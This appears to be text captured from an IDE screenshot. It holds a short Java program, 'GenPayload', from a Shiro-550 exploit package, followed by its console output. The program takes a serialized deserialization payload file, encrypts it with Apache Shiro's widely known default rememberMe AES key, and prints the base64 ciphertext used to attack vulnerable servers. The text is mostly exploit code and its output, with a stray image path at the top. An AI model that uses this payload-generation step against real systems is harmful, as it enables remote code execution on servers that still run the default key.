 package com.example.shiro550.exp;
import ...
public class GenPayload {
public static void main(String[] args) throws Exception {
byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "E:\\Tool\\反序列化\\poc.ser"));
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
//gnyKHRqlL607wxMRTXgh7AAsHuUx6PD8f+5JtkJIw4z/OsVFJ7qfZdzQgPM4P1zbV20paKNR0+wXHnrVLPQgRle3npgcsMO0npXGmvUw
}
GenPayload
"C:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
K2fGBw0qNx+RJOBGxurZNW3ElCU+q7q4l6qG1JyIfWQkP7XrJ13NLOqifCHflMkmRJVKt0/1oWBUjkxV5Cxscyw4ZlqtyXvZFsmHlXzh/ZyQyUEbx
Process finished with exit code 0